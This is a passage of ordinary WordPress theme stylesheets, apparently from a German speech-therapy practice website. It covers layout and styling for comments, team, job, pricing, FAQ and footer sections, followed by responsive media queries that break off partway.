.single-page-section-heading > h3 {
  position: relative;
  font-weight: 700;
  margin-bottom: 30px;
}

.single-page-section-heading > h3:before {
  content: '';
  position: absolute;
  height: 3px;
  width: 35px;
  background: #fe5722;
  bottom: -10px;
  left: 0;
}
.blog-page .comment-area {
	margin-top: 30px;
}
.page .comment-form-area {
	padding-left: 0;
}
.comment-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment-area ul .media .media-left {
  padding-right: 30px;
  display: block;
  float: left;
}

.comment-area ul .media-body .commenter-name h5 {
  display: inline-block;
  font-weight: 700;
}

.comment-area ul .media-body p {
  margin-bottom: 0;
}

.comment-area ul .media-body .replay-btn {
  color: #00213b;
  font-family: "Play", sans-serif;
  font-weight: 700;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.comment-area ul .media-body .replay-btn:hover {
  color: #fe5722;
}

.comment-area ul ul {
  padding-left: 50px;
  border-top: 1px solid #f7f7f7;
}
.comment-area ul li.media {
	padding: 25px 0;
	margin-top: 0;
}
li.media + .comment-respond {
    margin-top: 50px;
}
li.media + .comment-respond  .single-page-section-heading h3{
	margin-bottom: 35px;
}
li.media + .comment-respond .comment-form{
	margin-top: 20px;
}
li.media + .comment-respond small a{
	font-size: 18px;
	color: #03a9f5;
}
.comment-form-area {
  padding-top: 80px;
  padding-bottom: 120px;
}

.comment-form {
  margin-top: 30px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form textarea:focus {
  outline: 0;
  box-shadow: none;
}

.comment-form input[type="text"],
.comment-form input[type="email"] {
  width: 48%;
  height: 40px;
  margin-bottom: 30px;
  border: none;
  line-height: 40px;
  font-size: 14px;
  padding-left: 20px;
  border: 1px solid #e8e8e8;
}

.comment-form input[type="text"] {
  margin-right: 30px;
}

.comment-form textarea {
  width: 100%;
  display: block;
  resize: none;
  padding: 20px 0 0 20px;
  margin-bottom: 30px;
  border: none;
  font-size: 14px;
  border-top: 1px solid #e8e8e8;
  border: 1px solid #e8e8e8;
}

.comment-form .form-btn .btn-one {
  border: 1px solid transparent;
  font-size: 18px;
  padding: 6px 30px;
  color: #fff;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.comment-form .form-btn .btn-one:active, .comment-form .form-btn .btn-one:focus {
  outline: 0;
  box-shadow: none;
}

/*-------------------------
	16. Team Style
-------------------------*/
.team-section-inner {
  padding: 120px 70px;
}

.team-block .team-thumb {
  position: relative;
}

.team-block .team-thumb .overlay {
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translateY(-80px);
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li {
  line-height: 36px;
}

.team-block .team-thumb ul li a {
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li a:hover {
  color: #03a9f5;
}

.team-block .team-thumb ul li a i.fa {
  margin-right: 15px;
}

.team-block .team-thumb ul li a span {
  opacity: 0;
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li a:hover span {
  opacity: 1;
  color: #fff;
}

.team-block .team-thumb:hover .overlay {
  opacity: 1;
}

.team-block .team-thumb:hover ul {
  opacity: 1;
  transform: translateY(-70px);
}

.team-info {
  padding: 23px 0 23px 30px;
  background: #fff;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.team-info h4 {
  font-weight: 700;
  margin-bottom: 5px;
}

.team-info span {
  font-size: 14px;
  line-height: 24px;
}

.advisor-page .team-block {
  margin-bottom: 80px;
}

.advisor-page .team-block.last {
  margin-bottom: 50px;
}

.advisor-page .team-info {
  background: #f7f7f7;
}

.advisor-page .btn-one {
  margin-right: 23px;
}

/*-----------------------------
	17. Advisor Profile Style
-------------------------------*/
.advisor-profile-wrap .section-title h2 span {
  color: #03a9f5;
}

.advisor-bio-area {
  margin-bottom: 70px;
}

.advisor-profile-text {
  margin-bottom: 40px;
}

.advisor-bio-common h3 {
  font-weight: 700;
  margin-bottom: 24px;
}

.advisor-bio-common ul {
  margin-left: 20px;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.advisor-bio-common ul li {
  margin-bottom: 20px;
  position: relative;
}

.advisor-bio-common ul li h6 {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 7px;
}

.advisor-bio-common ul li span {
  font-size: 14px;
}

.advisor-bio-common ul li:last-child {
  margin-bottom: 0;
}

.advisor-bio-common ul li:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: -22px;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #29b0f6;
  background: #fff;
}

/*------------------------
 Skillbar Styling
 ------------------------*/
.skillbar {
  display: block;
  margin-bottom: 35px;
  position: relative;
}

.skillbar:last-child {
  margin-bottom: 0;
}

.skillbar p,
.skillbar span {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-weight: 600;
  color: #00213b;
  margin: 0;
  display: block;
}

.skillbar p {
  position: absolute;
  left: 0;
  top: -22px;
}

.skillbar span {
  text-align: right;
  position: absolute;
  top: -18px;
  right: 0;
}

.skillbar .skillbar-bar-wrapper {
  position: relative;
  display: inline-block;
  width: 100%;
  background: #f3f3f3;
  height: 4px;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.skillbar .skillbar-bar-wrapper .skillbar-bar {
  height: 4px;
  width: 0px;
  background-color: #46c2ca;
}

.skill-left {
  padding-right: 20px;
}

.skill-right {
  padding-left: 20px;
}

.advisor-skill-area {
  margin-bottom: 50px;
}

.tab-skill-content .skillbar-bar-wrapper .skillbar-bar {
  background-color: #fe5722;
}

/*-------------------------
	18. Partneer Style
-------------------------*/
.partner-block {
  margin-bottom: 40px;
}

.partner-block .partner-thumb {
  float: left;
}

.partner-block .partneer-info {
  float: right;
  width: 74%;
  padding-bottom: 45px;
  border-bottom: 1px solid #e8e8e8;
}

.partner-block .partneer-info h4 {
  font-weight: 700;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.partner-block .partneer-info h4:hover a {
  color: #03a9f5;
}

.partner-block .partneer-info p {
  margin-bottom: 0;
}

.partner-block.last {
  margin-bottom: 0;
}

/*-------------------------
	19. History Style
-------------------------*/
.history-content-wrap img {
  margin-bottom: 60px;
}

.history-content-wrap p {
  margin-bottom: 30px;
}

.history-sequel {
  padding-left: 40px;
  margin-left: 10px;
  border-left: 1px solid #e8e8e8;
}

.history-year {
  margin-bottom: 47px;
}

.history-year h3 {
  position: relative;
  margin: 0;
  font-weight: 700;
  padding-bottom: 7px;
}

.history-year h3:before {
  content: ' ';
  position: absolute;
  bottom: 0;
  left: -40px;
  height: 1px;
  width: 100px;
  background: #e8e8e8;
}

.history-year h3:after {
  content: ' ';
  position: absolute;
  bottom: -8px;
  left: -50px;
  height: 21px;
  width: 21px;
  border-radius: 50%;
  border: 3px solid #9addfb;
  background: #03a9f5;
  -webkit-box-shadow: 0px 0px 0px 4px #fff;
  -moz-box-shadow: 0px 0px 0px 4px #fff;
  box-shadow: 0px 0px 0px 4px #fff;
}

.history-year h5 {
  font-weight: 700;
  margin-top: 20px;
  margin-bottom: 13px;
}

.history-year p {
  margin-bottom: 0;
}

.history-year.last {
  margin-bottom: 0px;
}

/*-------------------------
	20. Job List Style
-------------------------*/
.job-offer-section {
  margin-bottom: 65px;
}

.left-content {
  width: 50%;
  float: left;
}

.right-content {
  width: 45%;
  float: right;
}

.outside-thumb,
.interrior-thumb {
  position: relative;
}

.job-text {
  margin-bottom: 55px;
}

.outside-thumb span {
  position: absolute;
  top: 0;
  padding: 11px 22px;
  font-family: "Play", sans-serif;
  color: #fff;
  background: rgba(0, 33, 59, 0.7);
}

.interrior-thumb span {
  position: absolute;
  top: 0;
  padding: 11px 22px;
  font-family: "Play", sans-serif;
  color: #fff;
  background: rgba(0, 33, 59, 0.7);
}

.right-content h3 {
  font-weight: 700;
  margin-top: -5px;
  margin-bottom: 30px;
}

.right-content .job-offer {
  margin-bottom: 25px;
}

.right-content .job-offer span[class^="icon-"],
.right-content .job-offer .content {
  display: inline-block;
}

.right-content .job-offer .content {
  width: 80%;
}

.right-content .job-offer .content h5 {
  font-weight: 700;
}

.right-content .job-offer .content p {
  margin-bottom: 0;
}

.right-content .job-offer span[class^="icon-"] {
  font-size: 24px;
  color: #fe5722;
  vertical-align: top;
  margin-right: 10px;
}

.right-content .job-offer.last {
  margin-bottom: 0;
}

.job-table {
  margin-bottom: 0;
}

.job-table thead tr th {
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  padding: 18px 0 18px 25px !important;
  background: #f7f7f7;
  border-top: 1px solid #e8e8e8 !important;
  border-bottom: 1px solid #e8e8e8;
}

.job-table thead tr th:first-child {
  border-left: 1px solid #e8e8e8;
}

.job-table thead tr th:last-child {
  border-right: 1px solid #e8e8e8;
}

.job-table tbody tr td {
  border: none;
  padding: 18px 0 18px 25px !important;
  font-size: 15px;
}

.job-table tbody tr:nth-child(even) td {
  background: #e8e8e8;
}

.job-designation a {
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.job-designation a:hover, .job-designation a:focus, .job-designation a:active {
  color: #03a9f5;
}

/*-----------------------------
	21. Job Vacancy Style
-------------------------------*/
.job-vacancy-table {
  margin-bottom: 70px;
}

.job-vacancy-table tbody tr td {
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  padding: 28px 0 18px 25px;
  font-size: 15px;
  background: #f7f7f7;
}

.job-vacancy-table tbody tr td h6 {
  margin-bottom: 8px;
  font-weight: 700;
}

.job-vacancy-table tbody tr td p {
  margin: 0;
  color: #03a9f5;
}

.job-vacancy-table tbody tr td:first-child {
  border-left: 1px solid #e8e8e8;
}

.job-vacancy-table tbody tr td:last-child {
  border-right: 1px solid #e8e8e8;
}

.job-vacancy-table tbody tr:first-child {
  position: relative;
}

.job-vacancy-table tbody tr:first-child td div:after {
  height: 20px;
  width: 20px;
  background: red;
  position: absolute;
  bottom: 0;
  left: 0;
}

.requirment-benifit-section {
  margin-bottom: 60px;
}

.requirment-benifit-common h3 {
  font-weight: 700;
  margin-bottom: 25px;
}

.requirment-benifit-common ul {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 36px;
}

.requirment-benifit-common ul li {
  padding-left: 25px;
}

.requirment-benifit-common ul li:before {
  content: "\f046";
  position: absolute;
  left: 15px;
  color: #03a9f5;
  font-family: 'FontAwesome';
}

/*-------------------------
 22. Pricing Style
-------------------------*/
.pricing-block {
  border: 1px solid #e8e8e8;
  text-align: center;
}

.pricing-block .title {
  margin: 0;
  padding: 25px 0px;
  font-weight: 700;
  background: #f7f7f7;
}

.pricing-block ul {
  margin: 60px 0 0 0;
  padding: 0;
  list-style: none;
}

.pricing-block ul li {
  margin-bottom: 25px;
}

.pricing-block ul li:last-child {
  margin-bottom: 0;
}

.price-box {
  margin: 55px 30px 30px 30px;
  padding: 26px 0 35px 0;
  border: 1px solid #e8e8e8;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.price-box div {
  margin-bottom: 20px;
}

.price-box div h2, .price-box div h6 {
  margin: 0;
  display: inline-block;
}

.price-box div h6 {
  text-align: left;
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  margin-left: 7px;
  color: #00213b;
}

.price-box div h2 {
  font-size: 48px;
  font-weight: 700;
  color: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.price-box div h2 sub {
  bottom: 0;
  font-size: 24px;
}

.price-box .btn-one {
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pricing-block:hover .price-box {
  background: #03a9f5;
}

.pricing-block:hover div h2 {
  color: #fff;
}

.pricing-block:hover .btn-one {
  background: #fff;
  color: #fe5722;
}

/*-------------------------
 23. FAQ Style
-------------------------*/
.panel-heading .accordion-toggle:after {
  float: right;
  content: "\f107";
  font-size: 24px;
  color: #00213b;
  font-family: 'FontAwesome';
}

.panel-heading .accordion-toggle.collapsed:after {
  content: "\f106";
}

.panel-heading.active .accordion-toggle:after {
  color: #03a9f5;
}

.faq-pannel .panel-default > .panel-heading {
  padding: 15px 20px;
  background: #f7f7f7;
}

.faq-pannel.panel-group .panel + .panel {
  margin-top: 20px;
}

.faq-pannel .panel-body {
  padding: 22px 18px;
}

.faq-pannel .panel.panel-default {
  border: 1px solid #e8e8e8;
  box-shadow: none;
}

.panel-group .panel-title a {
  font-weight: 700;
  line-height: 30px;
  font-size: 18px;
  display: block;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.panel-group .panel-title a:hover, .panel-group .panel-title a:active, .panel-group .panel-title a:focus {
  color: #03a9f5;
}

.panel-heading.active .panel-title a {
  color: #03a9f5;
}

/*-------------------------
	24. Footer Style
-------------------------*/


.footer-inner {
  background-color: #00213b;
}

.subscribe-form-area {
  padding: 40px 70px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subscribe-form-area h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  margin: 5px 0 0 0;
}

.subscribe-form-area h3 strong {
  color: #fe5722;
}

.newsletter-signup input {
  background: transparent;
  border: 1px solid rgba(3, 169, 245, 0.15);
  border-radius: 0;
  color: #fff;
  padding: 20px 0 20px 20px;
}

.newsletter-signup input:focus, .newsletter-signup input:active {
  box-shadow: none;
  border: 1px solid rgba(3, 169, 245, 0.15);
}

.newsletter-signup .input-group {
  position: relative;
  width: 100%;
}

.newsletter-signup .input-group button {
  position: absolute;
  top: 1px;
  right: 1px;
  height: 40px;
  width: 48px;
  border: none;
  z-index: 99;
  color: #fe5722;
  background: rgba(3, 169, 245, 0.15);
}

.footer-widget-area {
  padding: 60px 70px;
}

.footer-widget .widget-title {
  margin-bottom: 38px;
}

.footer-widget .widget-title h4 {
  color: #fff;
}

.footer-widget .widget-title h4:after {
  bottom: -4px;
}

.about-widget img {
  margin-bottom: 40px;
}

.about-widget p {
  color: #809db4;
  margin-bottom: 20px;
}

.about-widget ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.about-widget ul li {
  display: inline-block;
  height: 35px;
  width: 35px;
  background: #0d2c45;
  border-radius: 50%;
  margin-right: 15px;
  text-align: center;
}

.about-widget ul li a {
  color: #fff;
  line-height: 35px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.about-widget ul li:last-child {
  margin-right: 0;
}

.about-widget ul li:hover a {
  color: #fe5722;
}

.wp-custom-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.wp-custom-nav ul li {
  width: 50%;
  float: left;
  line-height: 24px;
  margin-bottom: 12px;
}

.wp-custom-nav ul li:last-child {
  margin-bottom: 0px;
}

.wp-custom-nav ul li a {
  color: #809db4;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.wp-custom-nav ul li a:hover {
  color: #03a9f5;
}

.finsult-recent-post .post-entry {
  margin-bottom: 30px;
}

.finsult-recent-post .post-entry h5 a {
  font-weight: 700;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.finsult-recent-post .post-entry h5 a:hover {
  color: #03a9f5;
}

.finsult-recent-post .post-entry span {
  color: #809db4;
}

.finsult-recent-post .post-entry span i.fa {
  font-size: 16px;
  color: #03a9f5;
  margin-right: 5px;
}

.finsult-recent-post .post-entry.last {
  margin-bottom: 0;
}

.finsult-address .address-block {
  margin-bottom: 22px;
}

.finsult-address .address-block i[class^="icon-"] {
  display: block;
  float: left;
  font-size: 18px;
  margin-right: 15px;
  margin-top: 5px;
  color: #03a9f5;
}

.finsult-address .address-block span {
  width: 87%;
  display: block;
  float: right;
  line-height: 28px;
  color: #809db4;
}

.finsult-address .address-block.last {
  margin-bottom: 0;
}

.copyright {
  text-align: center;
}

.copyright p {
  margin-bottom: 0;
  padding: 20px 0;
  color: #00213b;
}

.copyright p a {
  color: #fe5722;
}

.copyright p a:hover {
  color: #03a9f5;
}

.ps-rel {
	position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/css/responsive.css?ver=6.7.2
body_size: 3578
content:
/*-------------------------
	RESPONSIVE STYLE
-------------------------*/
@media screen and (max-width: 1280px) {
  .navbar-default .navbar-inner {
    padding: 0 15px;
  }
  .navbar-default .navbar-nav > li > a {
    padding: 25px 7px;
  }
  .social-icon ul li a {
    margin-right: 18px;
  }
  .topbar-section {
    padding: 15px 30px;
  }
  .logo-area {
    padding: 30px;
  }
  .about-inner {
    padding: 50px 30px 55px 30px;
  }
  .our-function-inner {
    padding: 50px 0px 0 0px;
  }
  .our-function-inner .function-content {
    width: 80%;
  }
  .counter-inner {
    padding: 90px 15px 80px 15px;
  }
  .fun-factor .fun-info {
    width: 78%;
  }
  .client-feedback-inner {
    padding: 75px 30px 50px 30px;
  }
  .company-values-inner {
    padding: 50px 30px 0 0;
  }
  .service-inner {
    padding: 120px 0px;
  }
  .latest-news-inner {
    padding: 110px 0px 60px 0px;
  }
  .latest-news-content a h6 {
    font-size: 13px;
  }
  .latest-news-content .post-meta .date {
    color: #fff;
    font-size: 12px;
  }
  .contact-section-inner {
    padding: 60px 0px 70px 0px;
  }
  .subscribe-form-area {
    padding: 40px 30px;
  }
  .footer-widget-area {
    padding: 60px 30px;
  }
  .finsult-address .address-block span {
    width: 80%;
  }
  .content-overlap {
    margin-top: -50px;
    padding: 50px 30px 80px 30px;
    border: 1px solid #e8e8e8;
    background: #fff;
  }
  .widget h6 {
    font-size: 13px;
  }
  .widget_contact {
    padding: 40px 20px 30px 10px;
  }
  .client-testimonial-two-inner p {
    font-size: 13px;
  }
  .company-overview .about-inner {
    padding: 50px 15px 0px 15px;
  }
  .company-overview .video-promo {
    padding: 135px 15px 0 15px;
  }
  .company-vision-inner {
    padding: 120px 30px;
  }
  .team-section-inner {
    padding: 120px 30px;
  }
  .partner-block .partneer-info {
    width: 65%;
  }
  .project-four-column .recent-work-block {
    width: 21%;
  }
  .project-four-column .recent-work-block .recent-work-content {
    left: 20px;
  }
  .project-four-column .recent-work-block .recent-work-content h5 {
    font-size: 15px;
  }
  .partner-inner ul li {
    padding: 0 15px;
  }
  .project-three-column .recent-work-block {
    width: 29.5%;
  }
  .list-with-avatar .left-elemnt,
  .list-with-avatar .right-elemnt {
    float: none;
  }
  .list-with-avatar .left-elemnt {
    margin-bottom: 30px;
  }
  .single-post-author .post-author-info {
    width: 78%;
  }
  .widget-title h4:after {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .comment-form input[type="text"] {
    margin-right: 20px;
  }
  .comment-form-area {
    padding-left: 0px;
    margin-top: 80px;
  }
  .comment-form-area.single-page-form {
    margin-top: 0;
  }
  .widget-page-list ul li a {
    font-size: 15px;
  }
  .feed-back-section {
    padding-left: 0px;
    margin-bottom: 80px;
  }
  .feed-back-section-outer .partner-inner.with-bg {
    position: relative;
  }
  .client-testimonial .review-thumb div h4 {
    font-size: 15px;
    margin-right: 0px;
  }
  .client-testimonial .review-thumb div span {
    font-size: 12px;
  }
  .client-testimonial .review-thumb div span em {
    margin-right: 2px;
  }
  .form-style-two .left-field {
    margin-right: 18px;
  }
  .topbar-left .topbar-left-icon:before,
  .topbar-left .topbar-left-icon:after,
  .topbar-section .language-option:before,
  .topbar-section .language-option:after {
    height: 70px;
  }
}

@media screen and (max-width: 1024px) {
  .topbar-left .topbar-left-icon:before,
  .topbar-left .topbar-left-icon:after,
  .topbar-section .language-option:before,
  .topbar-section .language-option:after {
    height: 70px;
  }
  .job-table tbody tr td {
    font-size: 14px;
  }
}

@media screen and (max-width: 1280px) and (min-width: 1024px) {
  .fun-factor .fun-info span {
    font-size: 17px;
  }
  .client-testimonial .review-thumb div {
    width: 90%;
    margin-top: 15px;
  }
  .list-with-avatar .left-elemnt {
    float: left;
  }
  .list-with-avatar .right-elemnt {
    float: right;
    width: 48%;
  }
  .navbar-default .navbar-nav > li.has-sub-menu > a:after {
    right: -10px;
  }
  .latest-news-block .latest-news-content a h6{
	margin-bottom: 0;
  }
  .our-function-inner{
	  padding-left: 30px;
  }
}

@media screen and (max-width: 990px) {
  .logo-area {
    padding-bottom: 0;
  }
  .finsult-address{
	  text-align:left;
  }
  .navbar-default .navbar-inner {
	  padding: 0 30px; 
  }
  .tp-caption {
    text-align: center;
  }
  .overlap-two {
    margin-top: 0;
  }
  .NotGeneric-SubTitle.slider-content-text {
    text-align: center;
  }
  .NotGeneric-SubTitle.slider-content-text br {
    display: none;
  }
  .about-inner {
    text-align: center;
  }
  .section-title {
    text-align: center;
  }
  .section-title h2:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .our-function-inner {
    text-align: center;
  }
  .our-function-inner span[class^="fa fa-"] {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .counter-inner {
    text-align: center;
  }
  .counter-inner .fun-factor {
    margin-bottom: 30px;
  }
  .counter-inner .fun-factor .icon {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .service-inner {
    text-align: center;
  }
  .service-inner .service-block {
    margin-bottom: 50px;
  }
  .service-inner .service-block.last {
    margin-bottom: 0;
  }
  .page-link {
    display: none;
  }
  .company-values-inner {
    text-align: center;
  }
  .company-values-inner .company-thumb {
    margin-top: 0;
    margin-bottom: 80px;
  }
  .contact-section-inner {
    text-align: center;
  }
  .latest-news-inner .latest-news-block {
    margin-bottom: 50px;
  }
  .latest-news-inner .latest-news-block.last {
    margin-bottom: 0px;
  }
  .client-feedback-inner .section-title {
    text-align: center;
  }
  #client_testimonial .item {
    margin-right: 0px;
  }
  .footer-top {
    text-align: center;
  }
  .footer-top h3 {
    margin-bottom: 30px;
  }
  .footer-widget-area .footer-widget {
    margin-bottom: 50px;
    text-align: center;
  }
  .footer-widget-area .footer-widget .about-widget img {
    display: inline-block;
  }
  .footer-widget-area .footer-widget .wp-custom-nav ul li {
    float: none;
    width: 100%;
  }
  .footer-widget-area .finsult-address .address-block i[class^="fa fa-"] {
    display: block;
    float: none;
  }
  .footer-widget-area .finsult-address .address-block span {
    float: none;
    width: 100%;
  }
  .logo-area .logo-right-content ul li {
    margin-right: 30px;
  }
  .right-content .job-offer .content {
    width: 87%;
  }
  .widget {
    text-align: center;
  }
  .widget ul span[class^="fa fa-"] {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .quote-inner {
    padding: 108px 0px;
    text-align: center;
  }
  .quote-inner br {
    display: none;
  }
  .quote-inner a {
    float: none;
  }
  .client-testimonial-two {
    text-align: left;
  }
  .client-testimonial-two .author div {
    width: auto;
  }
  .job-text {
    text-align: center;
  }
  .left-content {
    width: 100%;
    float: none;
    margin-bottom: 50px;
  }
  .right-content {
    text-align: center;
    width: 100%;
    float: none;
  }
  .right-content .job-offer span[class^="fa fa-"] {
    display: block;
    margin-bottom: 15px;
  }
  .right-content .job-offer .content {
    display: block;
    width: 100%;
  }
  .company-overview .video-promo {
    padding: 80px 15px 0 15px;
  }
  .company-vision-inner {
    text-align: center;
  }
  .company-vision-inner .mission-area {
    margin-bottom: 80px;
  }
  .team-section-inner {
    padding: 90px 30px;
  }
  .team-section-inner .team-block {
    margin-bottom: 30px;
  }
  .partner-one {
    display: none;
  }
  .fliter-controller {
    margin-top: 20px;
    text-align: center;
  }
  .project-four-column .recent-work-block {
    width: 45%;
  }
  .project-four-column .recent-work-block .recent-work-content {
    left: 50px;
  }
  .project-four-column .recent-work-block .recent-work-content h5 {
    font-size: 18px;
  }
  .on-pages .contact-section-inner {
    padding: 80px 0px 65px 0px;
  }
  .project-three-column .recent-work-block {
    width: 45%;
  }
  .recent-work-inner {
    padding: 120px 30px 80px 30px;
  }
  .on-service-page .recent-work-block {
    margin-bottom: 30px;
  }
  .sidebar {
    margin-top: 50px;
  }
  .single-project-wrap {
    text-align: center;
  }
  .single-project-tab .tab-content .tab-pane {
    text-align: left;
  }
  .single-service-wrap {
    text-align: center;
  }
  .single-service-wrap .single-chart-area .right-content {
    width: 300px;
    margin: 0 auto;
    text-align: center;
  }
  .client-testimonial-three .content {
    margin-top: 0px;
    width: 63%;
    vertical-align: top;
  }
  .feedback-block {
    text-align: center;
  }
  .feedback-block .call-back-form {
    margin-bottom: 50px;
  }
  .feed-back-section {
    margin-bottom: 0;
  }
   .partner-inner{
    display: none;
  }
  .project-counter-area .fun-factor {
    width: 30%;
  }
  .growing-policy-thumb .partner-inner.with-bg {
    display: none;
  }
  .testimonial-page .client-testimonial.last {
    margin-bottom: 110px;
  }
  .testimonial-two-page .client-testimonial {
    padding: 35px 30px 45px 30px;
  }
  .requirment-benifit-common {
    margin-bottom: 50px;
  }
  .jobapply-area {
    text-align: center;
  }
  .team-block .team-thumb ul {
    text-align: left;
  }
  .advisors-contact-area {
    text-align: center;
  }
  .advisor-bio-common.education {
    margin-bottom: 50px;
  }
  .pagination-area {
    text-align: center;
  }
  .content-overlap.blog-two-grid {
    padding: 50px 15px 80px 15px;
  }
  .blog-three-grid .post-single .post-title:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .contact-details {
    text-align: center;
  }
  .contact-details .icon {
    float: none;
    margin-bottom: 10px;
  }
  .contact-details .icon:after {
    content: none;
  }
  .contact-details .text {
    float: none;
    width: 100%;
  }
  .contact-form-area {
    text-align: center;
    margin-bottom: 50px;
  }
  .contact-section-inner {
    padding: 30px 0px 70px 0px;
  }
  .history-content-wrap {
    text-align: center;
  }
  .history-sequel {
    border: none;
    padding-left: 0;
  }
  .history-sequel .history-year h3:before,
  .history-sequel .history-year h3:after {
    content: none;
  }
  .sub-header-inner {
    padding: 80px 70px 65px 70px;
    text-align: center;
  }
  .skill-left {
    padding-right: 0px;
    margin-bottom: 35px;
  }
  .skill-right {
    padding-left: 0px;
  }
  .map-info-block.five {
    left: 20%;
    top: 28%;
  }
  .map-area {
    margin-bottom: 50px;
  }
  .content-overlap {
    margin-top: 0;
  }
  .list-with-avatar .left-elemnt ul {
    text-align: left;
  }
  .comapany-misc-section .company-values-chart-area {
    margin-bottom: 50px;
  }
  .comapany-misc-section .client-testimonial {
    margin-top: 110px;
  }
  .company-values-tab .nav-pills {
    width: 55%;
    margin: 0 auto 40px auto;
  }
  .tab-skill-content {
    padding-left: 30px;
    padding-bottom: 30px;
  }
  .function {
    width: 50%;
    float: left;
  }
  .fun-factor.alt {
    width: 50%;
    float: left;
    margin-bottom: 50px;
  }
  .footer-widget .wp-custom-nav,
  .footer-widget .finsult-recent-post,
  .footer-widget .finsult-address-widget {
    text-align: left;
    padding: 0 70px;
  }
  .footer-widget .widget-title h4:after {
    bottom: -8px;
    left: 0;
    right: 0;
    margin-left: 0;
  }
  .quote-two {
    margin-bottom: 0px;
  }
  .list-with-avatar .left-elemnt,
  .list-with-avatar .right-elemnt {
    width: 100%;
  }
  .company-values-tab .nav-pills {
    width: 65%;
  }
  .pricing-block {
    margin-bottom: 30px;
  }
  .our-function-inner {
	padding: 100px 0px 0 0px;
 }
 .search-form .input-box {
	position: relative;
	width: 100%;
	display: inline-block;
 }
 .pagination-area{
	display: inline-block;
	width: 100%;
 }
 .footer-widget ul,
 .footer-widget ol {
	text-align: left !important; 
 }
}

@media only screen and (max-width: 767px) and (min-width: 667px) {
  .team-section-inner .team-block {
    width: 44%;
    float: left;
    margin: 15px;
  }
  
}
@media only screen and (max-width: 768px) and (min-width: 667px) {
	.footer-widget .widget_nav_menu{
		width: 30%;
		float: left;
	}
	.footer-widget .finsult-recent-post{
		text-align: center;
	}
	.footer-widget .widget_finsult_contact_widget .finsult-address{
		text-align: center;
	}
	.footer-widget .finsult-address .address-block i[class^="icon-"]{
		display: none;
	}
	.footer-widget ul, 
	.footer-widget ol {
		text-align: center !important; 
	}
}
@media screen and (max-width: 767px) {
  .topbar-section,
  .logo-area {
    display: none;
  }
  .blog-page .post-single {
    text-align: center;
  }
  .single .blog-page .post-entry ul,
  .single .blog-page .post-entry ol {
	  text-align: left;
  }
  .navbar-default .navbar-brand {
    display: block;
    width: 140px;
    height: 45px;
    margin-top: 0;
    padding-left: 15px;
    padding-top: 12px;
  }
  .navbar-default .navbar-header {
    float: none;
    margin-top: 0;
    border-bottom: none;
  }
  .client-testimonial {
    padding: 35px 15px 45px 15px;
  }
  .job-table thead {
    display: none;
  }
  .job-table td {
    display: block;
    text-align: center;
  }
  .job-table tbody tr td {
    padding: 18px 25px 18px 25px;
  }
  .partner-block .partner-thumb {
    float: none;
    margin-bottom: 30px;
    text-align: center;
  }
  .partner-block .partner-thumb img {
    display: inline-block;
  }
  .partner-block .partneer-info {
    width: 100%;
    float: none;
    text-align: center;
  }
